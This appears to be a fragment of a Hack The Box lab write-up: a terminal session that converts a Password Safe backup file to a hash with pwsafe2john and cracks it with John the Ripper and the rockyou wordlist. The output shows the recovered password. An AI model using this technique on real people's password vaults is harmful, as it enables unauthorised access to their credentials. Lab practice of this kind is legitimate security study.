 ┌──(spl4ff㉿kalkalich)-[~/Desktop/HTB/Administrator]
└─$ pwsafe2john Backup.psafe3 > psafe3.hash
┌──(spl4ff㉿kalkalich)-[~/Desktop/HTB/Administrator]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt psafe3.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 SSE2 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tek (Backu)
1g 0:00:00:00 DONE (2025-01-05 09:21) 1.587g/s 9752p/s 9752c/s 9752C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.